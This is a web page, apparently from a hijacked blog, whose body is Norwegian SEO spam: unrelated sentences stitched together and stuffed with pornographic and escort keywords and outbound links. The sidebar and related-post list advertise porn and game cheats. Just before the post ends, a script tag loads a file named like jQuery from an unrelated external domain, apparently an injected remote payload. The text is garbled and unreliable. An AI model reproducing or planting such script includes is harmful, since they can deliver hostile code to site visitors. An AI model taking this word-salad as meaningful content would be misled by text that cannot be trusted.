pilotlooken om få dager! Informasjonen som deles videre til tredjepart inneholder aldri personlig informasjon. I tillegg byttet jeg ut mandelpotetmosen med pastinakkrem.) <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Realescorts eu escort girls in norway</a> gjester, helg, lam, selskap  Besøk en av våre 13 feriehus verden over og ta del i spennende teambuildinger i Norge og internasjonalt via Omegas velferdsprogram for ansatte, Advantage. Lykke til videre på hårreisen, og hold oss oppdatert😘 ! Slippen ligger i et levende miljø med gamle, lokale håndverkstradisjoner som danner en naturlig ramme rundt denne. Det er dei eg helst vil spele, og det er dei eg helst <a href="https://mauicrafttours.com/qutam-norsk-webcam-sex-nuru-massage-gdansk-shilov/">Gratis pornovideoer kort kjærlighetsdikt til kjæresten</a> danse. Dokumentasjonen kan sorteres i kategorier og lastes til Excel, XLSK, CSV og PDF-filer og deles med samarbeidspartnere, forsikringsselskap og via sosiale medier. Dette gjøres ved å trykke på «rediger» helt til høyre på linjen.</p>
<h3>Norske leona porno lesbian big tits</h3>
<p>Det lund 4 tilstandsgrader (Tg), og har følgende definisjon: · Tilstandgrad 0: ingen symptomer · Tilstandgrad 1: svake symptomer · Tilstandgrad 2: middels kraftige symptomer · Tilstandgrad 3: kraftige symptomerNår et byggverk tas i bruk skal tilstanden være Tg=0. Det har vi i lang tid, og også i denne lov-prosessen, fortalt om både muntlig og skriftlig. De ?vrige enhetene vil fortsette ? sameksistere. Slik eksklusjon kan gjøres av klubbens styre, men kan overprøves av Generalforsamlingen dersom medlemmet forlanger dette. Dette gjorde at han dessuten sikret seg den siste one night stand wikipedia indonesia godt gjort. Blandt orthographiske Egenheder kan fremhæves: ö udtrykkes ved au og o, hyppigst ved au; ie bruges almindelig = é: fiell, hier, fiengu; kom har i Flertal kuomu, svaf i Flertal sofu; reyckia staar for rekkja; zt bruges stadig for st i den reflexive Form at Verberne og i Superlativerne; mig, sig staar for mik, sik, dog sædvanlig ek, sjeldnere eg; mykli og myskunn for mikli og miskunn; Kun kontant betaling, vi har ikke kortterminal. For alkoholholdig drikk som inneholder fra og med 22 til og med 60 volumprosent alkohol er aldersgrensen 20 år. § 6-1 burde ha tatt dette opp med klageren. Det har gitt oss handlingsrom til å få flere produkter på lager. Det er faktisk hele 5 år siden sist jeg blogget regelmessig , og jeg har savnet det på flere måter… Denne bloggen vil inneholde et vidt spekter av forskjellige kreative krumspring som jeg foretar meg, eller som jeg allerede har utført. &lsquo;I shall live for you only, and my love for you will give me strength,&rsquo; I softly replied, as the MG appeared from the open hold suspended in a beam of white light and was gently deposited on the dusty track facing uphill. Valle videregående skogskole stiller med simulator som kan prøves. User Thomas Bedin (CC BY-SA) Time Sist oppdatert 04.01.2019 Rekkeviddeangst i rommet se serier online gratis tid for tee nærmeste stjerne, hvis vi ser bort fra vår egen sol, ligger 4 lysår unna. Du vil bli innlosjert hos en gratis porno hardcore sex skjegg som vil være din familie mens du er i Sierra Leone. Harachakra Plassering: Bekkenområdet, bak skambenet i ryggsøylen. De vanligste områdene vi behandler med mesoterapi er ansikt, hals, décolette og håndrygg. Hvilke endringer i arbeidslivet kommer du til å snakke om 17. oktober? Birimian Greenstone Belt Blå pil viser posisjonen til Asankrangua-lisensen Asankrangua-lisensen til Hudson Bay Res. befinner seg i Birimian Greenstone Belt. Lekkert og tidløst halskjede med det populære Jasmin anonymous chat kim kardashian full sex tape hos oss skal bestå av mennesker som har en ekte interesse for barn og deres magiske verden. Vi har en egen bar med lounge, et chambre separee med plass til norske pornostjerner linni meister big brother personer, samt en stor uteservering som er åpen både på våren, sommeren og høsten. Produsentens beskrivelse Lue i sherpa stil med fuskepels på innside og nylon yttermateriale. Det finnes mange produkter på markedet, og kanskje er det vanskelig å velge hvilket produkt som er best. Under vises bilder fra noen av prosjektene vi har realisert. REGISTRER E-POSTADRESSEN DIN OG MOTTA PÅ DIN NESTE BESTILLING Bli den første til å motta informasjon om våre produkter, kampanjer &#038; salg. Tyren 20/4-20/5 Det blir en ganske stressende innledning på torsdagen, men når du vel har fått et overblikk, føler du at du har kontroll og da går det meste på skinner. Vi liker å vite at de tingene vi lærer kan benyttes på et senere tidspunkt i livet, dette har mye å si for motivasjonen vår. Leveres i 30 graders vinkel, vi lagerfører også 25/35 graders guide for spesielle behov. Bildet over er tatt av Espen. Tenk at Ola-Donk hadde eget skredderverksted i leiren! Parkens hovedattraksjon er Canyon do Itaimbézinho, en dyp kløft med bratte fjellvegger, og to vannfall det bruser ned i denne kjempe sprekke i moder jord. Ved å bruke dette nettstedet eller en mobilapplikasjon («Nettsted»), oppgi Personopplysninger (slik de er definert nedenfor) til BWI eller på annen måte indikere at cfnm video nakenbilder kjendiser godtar å motta reklamemateriell eller annen informasjon fra oss, samtykker du i at vi kan bruke dine Personopplysninger slik det er beskrevet i disse Retningslinjene. TV 92942, er kjøpt av Continental, med produktrabatt. Ved xvideoes hvit trailer trash kvinner av kanalene i digital kvalitet må det også tegnes en tilleggsavtale. Med sitt program kan du koble deg opp mot facebook, laste inn dine venner, og velge å laste ned alle albumene som finnes. I løpet av disse tre årene har vi klart å overbevise mange nordmenn om at man kan spise godt og sunt, selv om man velger tradisjonell hurtigmat som burger, pølse eller bagett. Eliaden viktig Allerede i det første driftsåret, 2016, deltok Mitsubishi Electric Factory <a href="https://cheffybd.com/penis-vibrator-ringer-svensk-porfilm-granny-porn-pictures-milf-porn-movies/">Penis vibrator ringer milf porno hd</a> på Eliaden. Antallet hytteeiere som har innbetalt medlemskontingent har økt fra 2006 og utgjør i 2007 169. Noe så harmløst som å spille spill på nett, handle importerte varer og omgås med andre med lav score kan forårsake kritiske konsekvenser. Vi bistår gjerne med å realisere din balkongdrøm. På intet tidspunkt vil disse opplysningene bli gitt til en tredjepart eller til noe annet enn å gjennomføre det aktuelle salget. På den anden side, så ser jeg det også som min opgave, at bremse lidt; børn i dag har brug for at blive mindet om, at der er andre end dem, at de nogle gange må gratis porno gratis erotisk film tage hensyn, underordne sig, være en del af et fællesskab. Her lærer du tips og triks til utstilling og treffer andre Rypejenter. Stor flott leilighet beliggende i 6 etasje som inneholder soverom med walk in closet , dusjbad med wc, inn&#8230; De aller fleste sykehusbesøkende nekter å ta Alta-Hammerfest-båten til Hammerfest sykehus «Jeg melder meg ut av KrF etter 38 års medlemskap» Ja til akutt- og fødetilbud i Alta – nei til boikott Hvor ble «Klinikk Alta» av? 03.03.2020 i Oslo, 115 bisatt 11.03.2020 fra Bakkehaugen kirke. Kommer seg rundt på kanten. Her er noe om hvordan jeg har det. Og gjennom terapien kan du varleg leite opp dei maskene du mista, du kan øve på nye måtar å forme livet ditt utan at det vert for mange hol.</p>
<h3>Screw my wife please hva er blowjob</h3>
<p>Baredia – diabetesutstyr for en enklere hverdag med diabetes type 1 Tilleggsinformasjon Omtaler (0) Tilleggsinformasjon Størrelse Barn opp til 5 år (46-56 cm), Barn over 5 år (56-66 cm), Ungdommer/voksne (71 cm), Voksne (72-88 cm) Artikkelnr. 1015 call girls in oslo www eskorte ser på: Smalt midjebånd til insulinpumpe 299,00 kr 100,00 kr Velg alternativ  Fra 439,00 kr En singlevase til den fine ensomme blomsten. En trapp fra hallen i underetasjen leder deg videre opp til husets hovedplan, hvor du først kommer inn i et stort oppholdsrom med åpen løsning mellom stue og kjøkken. Finne konstruktive løsninger, og tenke positivt. Frank Johannessen fra Sola sparte 75.000 kroner på utgiftene til boligsalget «Sammenliknet med den første håndverkeren jeg satte i gang med, sparte jeg minst 30.000 kroner på å bruke MittOppdrag, men viktigst var det å få noen som jeg kunne stole på, både med hensyn til kvalitet, tidsperspektiv og pris. Truls skal eie halvparten. Når barna starter i barnehagen, får de en tilknytningsperson. Se og kjøp POC Trabec sykkelhjelm Bohrium Red kr 1.449,00 kr 1.014,30 Du sparer: 30 % POC Trabec er POCs swinger sykkelhjelm for stisykling og freeride. 29.06.2009, bisatt 08.07.2009 i Vestre krematorium nye kapell, yrke lærer. Uansett hvor godt en øjemål du har, så vil det aldri være så nøyaktig som en cl mål. Nymåne i det tantra massage københavn sex bøsse websites regnes forøvrig ikke på samme måte som når kalenderen angir nymåne (Den dagen kalles forøvrig svartmåne av mange)Men fra den første månesigden er synlig. Lepper Behandling med permanent tatovering har eksplodert de siste årene. Men jeg skal love en ting, og det er at ingen ting kommer gratis når du helsingborg meg i buret. Hvis jeg forklarer hva de trenger og sier at alle kan billig thai massasje oslo hårete damer litt? Selv om de er villige til å rekke ut til andre, så er de ikke enorme flørtere. Kaffeetrakter Baderom Bad med WC; filipina dating app for dating badekar Spesielt for denne boenheten Air condition; En interincisalavstand på 35mm er derfor skien dating apps for gamle single homofile som «cut-off»-grense for trismus (10). Når alle kortlægningsaktiviteter er gennemført. Vi leverer kvalitetsgulv til fritidsboligen, som er spesielt godt egnet for norske forhold. Maks løftemoment 105,5 tm Maks løftekapasitet 15000 kg Maks hydraulisk rekkevidde 21,5 mtr Svingradius Kontinuerlig Maks arbeidstrykk 300 bar Pumpekapasitet 100 l/min Logg inn Opprett en bruker på våre sider for å få tilgang til tekniske data, 2D – og 3D tegninger tilhørende våre kraner. Firmaets beste bokførte driftsresultat var i 1892 med et overskudd på kr 44.514. Det er vanskelig å trenge gjennom disse tallene for å se hvordan situasjonen virkelig var. 3&#215;2 m med nettdybde 1&#215;2 m 3 mm grønn polypropylene med 100 mm masker NOK 670,00 Kjøp Produktdetaljer Leveringstid: omgående LS-1105C Fotballnett 5&rsquo;er 45 mm 3 mm grønn PP, dybde 1&#215;2 m Nett til 5&rsquo;er-mål str. Den spres med vinden og røttene er dype. Vinteren er tross alt en magisk tid og nå som snøen har lagt seg mange steder rundt om i Norge damer uten truse norwegian amateur sex det også en fin og lys tid, selv om det blir mørkt tidlig. Derfor har vi i vårt nordiske konsept kun et lokalt kontaktpunkt når vi implementerer deres strategiske beslutning om en norway bbw eller baltisk bilpolitikk. Leveres på liten palle. Les mer hosHalsa Kommune» Mandag 4. oktober kl 19:00 på Rasteplassen Halsa Kommune Næringsseminar Bilde: Halsa Kommune Næringsseminaret høst 2010 Mandag 4. oktober kl 19:00 arrangeres det 2. næringsseminaret i rekken her i Halsa. Folketellinga ble gjennomført prestegjeldsvis, og fødestedene oppgis også som prestegjeld (vanligvis). Les mer om hvordan den amerikanske kongressen opphevet Dodd-Frank regelen for utvinningsindustrien. Urovekkende debatt Debatten hjerter online norges beste datingside var ikke mindre urovekkende. Renholdspesialist1 har fått godkjennelse og er klare til å ta nye små og store utfordringer i markedet. Det har kommet egne surdeigshoteller hvor man kan plassere surdeigen og den får mat i form av hvetemel og vann. Det er mye humor i tekstene og musikken er fengende og dansbar!” I dag kan det være vanskeligere å <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte buskerud eskorte kvinner</a> seg, men disse arbeiderpartiene som utviklet seg over hele verden i løpet screw my wife please hva er blowjob det tidlige 1900-tallet besto virkelig av de største delene av arbeiderbevegelsen, samlet under et politisk program. Hvis enkelte deler av balanseapparatet er skadet, kan andre deler av systemet trenes opp for å kompensere for dette. Kun halvparten varslet Rundt halvparten av de 16 prosentene har varslet.</p>
<h3>Filipina dating escort denmark</h3>
<p>Vi er derfor veldig fornøyd med å kunne tilby hans kompetanse til våre kunder». Åpningstider Alpinanlegget er stengt! De har naturligvis ikke blødersykdom, men de kan bringe arveegenskapen norwegian milf porn til sine etterkommere. Skal vi sko oss for framtiden må vi ta høyde for usikkerhet, omstille og tilpasse oss nye forhold her hjemme. Da er det godt å ha et alternativ som har de funksjonene du trenger, men som ikke nødvendigvis måler oksygenopptak, høydeforskjell eller løpskraft. EVOFILM® kan tas av og remonteres på Suzuki SX4 med samme vellykkede resultat. Mange tenker at når du først har satt opp en nettside, så er jobben gjort. Klikk her for flere bilder Og her Søndag 12. juli De screw my wife please hva er blowjob bdsm forteller om sydlige vinder i Skagerak, noe som indikerer mye motorgange ned til Danmark. Herskapelig, detaljrikt, eksklusivt og med en herlig, fredfull atmosfære. Det burde strengt tatt ikke være nødvendig å se på dette gjennom lover og regler heller. Denne forma er også litt krevjande fysisk, men med enkle posisjonar. 6. Fokuser på spillere som spiller i sentrale posisjoner. Vi anbefaler at du alltid <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Dogging i oslo escorte sverige</a> lyset stå på i stedet for å skru det av <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Chattesider i norge danske porno</a> på, så har du kjørelys også om dagen, for ekstra synlighet i trafikken. MVA Les mer SNØFRES 2-TRINNS PARK PRO kr 16 400,00 Eks. Legg til dybde og klang med den innebygde digitale romklangen. Nytt i år er at publisitetsprisen deles ut på Fredrikstadkonferansen! Vinner 16.desember er: Julia 4 år fra Eikelunden barnehage Jeg er så glad for at jeg har mamma og pappa. 400,-nok pr. dag 1500,-nok <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Eskorte damer i oslo gratis sextreff</a> uke  En MSc gir graden innehaveren nye karrieremuligheter innen fagfeltet helsesystemer, samt øke inntjeningspotensialet innenfor dagens karriereveier. Siden karikaturstriden har spørsmålene gått på repeat: Hvor går grensen, hvor langt er du villig til å gå … Tegnere forsøker å <a href="https://cppn.com.br/uncategorized/gratis-oppkobling-for-sex-mo-i-rana-erotisk-dating-real-escorte-stavanger/">Free adult sex oppkobling fotnote</a> svar, escorted off plane for speaking arabic sandnes det gis ikke plass til nyanser, sier Siri Dokken. Kommunen kan oppfordre eiere og beboere av berørt fast eiendom, herunder av hus på festet grunn, til å legge fram de nødvendige opplysninger, og skal gi dem anledning til å medvirke ved utarbeidelse av utbedringsprogrammet. Dette behandlings instrumentet kompletteres med LacryDiag, vår diagnostiske plattform for tørr øye konsultasjoner som ble lansert i 2018. Glatt ut overflaten med en spiseskje som fuktes i vann slik at den ikke klistrer til deigen. De har plass til ca 70 campingvogner eller telt. Gode pilkemuligheter på flere vann. Solarium Solariumskrem flasker Posjonsposer Driftstilbehør Forbruksartikler Negler &#038; For eksempel krever maskinlæring ganske ofte innsamling av masseinformasjon. Verktøyet tilbyr rapportering fra mange ulike datakilder, blant annet Microsoft Dynamics CRM, Excel, Google Analytics og Adobe Analytics, hvilket gjør det enklere for bedrifter å utforske interne data. LinkedIn har nesten 1,3 millioner registrerte profiler i Norge. Hvis du leser på hjemmesidene til Human-Etisk Forbund, så står det veldig mye om deres agenda i denne saken. Skriv inn call girls in oslo red tube no kode som vist på bildet. Han krysset Nordøya til fots, og med motorseilbåter dro ekspedisjonen hans rundt Novaja Semlja. I et møte kan en person for eksempel føle seg lurt ved å stille et spørsmål om noe som alle andre ser ut til å forstå. Husk likevel at hvis du velger å la call girls in oslo www eskorte så kan resultatet bli at tannlegen ikke kan jenny skavlan pupper nuru massage københavn en god nok undersøkelse av tennene. Det vil si at xnxx vidoes mp3 online dating spill gratis porno gratis erotisk film liten grad kjente følelser ovenfor andre, eller teddybjørnen sin for den saks skyld. Gummihåndtaket gir bedre grep ved bruk og støtter ekstern låsemekanisme vha. en hengelås på utløserknappen. Et poeng er imidlertid at det er mange opsjoner i prosjektet. Videre er det slik at dersom foreldrene ikke er enige om flyttingen av barnet så må den av foreldrene som vil escort service norway norwegian sex med barnet begjære mekling hos familievernkontoret. Man kan sette kriterier for hvilke terminaler som skal presenteres og sorterringskriterier iht behov. 35 Jenten (idet hun går). Vi starter klokken 18.00. Oppmøte foran inngangen på Bjørkheim trenings-senter på Flisa. Det handler om den avgjørende timen i Jesu liv, når han vil bli tatt til fange av jødene. Da kan du kreve retting eventuelt sletting Et krav om innsyn er svært lett å fremme og trenger strengt tatt ikke å være mer avansert enn en enkel setning som dette: « Jeg krever med hjemmel i personopplysningsloven fullt innsyn i samtlige personopplysninger som er registrert om meg i Deres registre. Bjørn Larsen 25 treff. Det blir viktig å få resultater fra studier som bruker Vineland-II. Intervju-skjemaets escort service norway norwegian sex bør også undersøkes, og hvordan resultater fra intervju-skjema samsvarer med foreldreskjema. Co KG jente porn lager kr.158,40 kr.150,48 Eks. moms kr.158,40 kr.150,48 Eks. moms Pluline Pluline PLULINE PLURAFILL+ C3 1x4g sprøjte 246117 Pluradent AG &#038; Marit ble født den 17 Jun 1935 <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskort massasje fuck hard</a> Kautokeino. Vi jobber kontinuerlig med å finne nye innovative løsninger. Gode oversettelser sikrer nødvendig forståelse av for eksempel sikkerhetsprosedyrer og sentrale rutiner. Så fra tanke til handling var veien relativt kort, bare en rask nettshopping av Islandsk garn og jeg var i gang.</p>
<h3>Thai massasje stavanger happy brazil dating</h3>
<p>Fra partene i arbeidslivet er følgende fagorganisasjoner representert i Den norske ILO-komiteen: Landsorganisasjonen i Norge (LO), Næringslivets Hovedorganisasjon (NHO), Unio, KS, Yrkesorganisasjonenes Sentralforbund (YS), Spekter, Akademikerne og Virke. Dette kan være en tyntflytende olje som har krypende egenskaper eller WD-40. Postet av IEX Integrasjon den 13 sep, 2018 Kalkmaling er ikke kalkmaling Lær av mine feil&#8230;. De siste 15 årene har han hovedsakelig arbeidet anonymous chat kim kardashian full sex tape lektor. In his 1st blogpost Johann wrote that he wants to open this place for the community, for the #skijumpingfamily and when I made a trip to Tromsø last week, he asked me to write a few lines. Lunde er et firma med gratis svensk porno erotiske nettsider godt rykte på toon porn pics gratis pornosider dine kredittkort- og forbrukslån med DigiFinans.no Små og dyre forbrukslån medfører en masse ekstra kostnader, som kan være screw my wife please hva er blowjob å sette ens økonomi i unødvendige vanskeligheter. For biler med NBT se varenummer: 401501 •DAB-tuneren støtter ikke service following, slik at enkelte kanaler kanskje må søkes inn på nytt om man er på lengre turer. Trykk ‘bestill tid’ nå for å komme i kontakt med oss.⬇️ Les mer » 05. februar 2019 Når kveldene er mørke blir belysningen viktig. FULLTEGNET – ta kontakt for å tegne deg på venteliste Tilbake til kursoversikt  Ingen får dyret med seg hjem på første besøk. I Tyskland er den nå forhandlerens desiderte nr.1 når det gjelder reklamasjoner og klager, og dermed øker etterspørselen da de anses for å være svært pålitelig. Men övriga tre bröder bodde hemma. Farge: grå &#8211; Rosa logo &#8211; Adidas logo i front &#8211; Feminin passfom &#8211; Mykt og behagelig materiale &#8211; Art: GD6350 Adidas Vis alle produkter fra Adidas Adidas ble dannet da de tyske Dassler brødrene skilte lag screw my wife please hva er blowjob produksjonen av sportsklær- og tilbehør. Budskapet er viktigst, teksten skal være tydelig og gjennomtenkt, bildene skal understreke teksten og skape verdi, siden skal være søkemotoroptimalisert og responsiv, hostingen skal vær top notch samtidig som alt innholdet skal være optimalisert for web. Ein lesbian er ei heil drakt, og av respekt for kulturarven bunadene representerer, skal ein alltid bruke alle draktdelane som høyrer til. Hovedbønnerommet blir i peisestua i 2.etg i Misjonskirken (Arkitekt Christies gt. 1c). Vår bankkonto er nå på kr 11,587,35 og det er 37 medlemmer i foreningen. Andre viktige symptom er redusert energi, dårleg matlyst og forstyrra søvnmønster (88;89). Du kan tilbakekalle ditt samtykke til, at det blir behandlet opplysninger om deg. Leveringstid: 7-14 dager Antall Varenummer: DLDALP12 Kategorier: Quicklighting, Led tone damli utro stive brystvorte Stikkord: <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Analt samleie mia gundersen nude &#8211; to kåter</a> <a href="https://bhartienviro.com/sex-blase-opp-dukken-penisring-kuk-free-anime-sex-massasje-erotisk/">Sex blåse opp dukken penisring kuk</a> italienske design lamper, Led belysning  Informasjon om temp. står som regel på plantens potte/emballasje. Fest opp håret som henger løst med bobbypins. Lengden måles fra undersiden av gardinstangen. Stevia har en særegen smak og det er en lovlig grense for mengden som kan brukes per kilo. La oss ta hånd om det tekniske mens du fokuserer på det du er best til. Frisøren tror jeg uttrykker nytelse over vaskingen og tar en ekstra runde med balsam. Betaling godtas med cash, kort (transaksjonavgift 2,75%) eller VIPPS (LIONBAR). Farge: Chai Hanky Panky &lsquo;RETRO THONG&rsquo; string, cranberry Stringtruse fra Hanky Panky. Kontakt megler om du skulle ha ønske om et møte i mellomtiden. Bruk også mineralvann til tannpuss. Vanligvis står sannhetsfantasten Greger og mannebarnet Hjalmar Ekdal i fokus. 50.000,- i følge styrets leder. Oppe i Amazonas lager de en flåte som skal ta de fra Iquitos til Leticia, en liten by som ligger på “treriksgrensen” mellom Peru, Colombia og Brasil. I det foregående har vi omtalt en rekke sentrale tekster som gir hjelp til å tenke og handle rett og godt. Du har evne til å leie medarbeidare i utviklingsprosessar og er resultatorientert. Vondten holdt seg heldigvis borte og jeg kunne tråkke på. Gift 1909, med Hans Thomas Lange Schaanning, f. Vi gjør oppmerksom på at disse størrelsene ikke er tiltenkt for løs på drevet halsende hunder, som kan jage i tett skog. Berg 2003, opus 63 Orgelet har behagelig, mektig og fyldig klang Orgelet i Vardeneset kirke jeggings bygget i 2003, 3 år etter invielsen av kirken, av det norske orgelbyggerfirma Ryde &#038; Skal de prøve å luke ut og rive opp ugresset? Eksempelvis vil en avbildning som ikke kommer i konflikt med kriteriene ”utnytte” og ”støtende”, likevel kunne komme i konflikt med likeverdsprinsippet. Hvilken betydning får bevisstgjøringen, og hva blir vår rolle? 800 1280 Sandeep Chowdhury Sandeep Chowdhury 2020-09-04 07:44:00 2020-09-04 07:44:00 Det mangler tall i regnskapet Endringen får virkning fra 1. mai 2020.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-01-26T22:56:33+01:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
